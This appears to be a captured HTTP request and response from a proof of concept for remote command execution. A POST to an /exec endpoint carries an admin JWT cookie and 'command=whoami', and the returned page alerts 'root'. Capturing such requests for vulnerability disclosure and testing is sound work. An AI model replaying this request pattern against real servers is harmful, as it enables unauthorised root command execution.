 POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6I
mFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=whoami
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:11:03 GMT
Content-Length: 249
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
alert("root\n")
window.location.href="\/exec";
</script>
</body>
</html>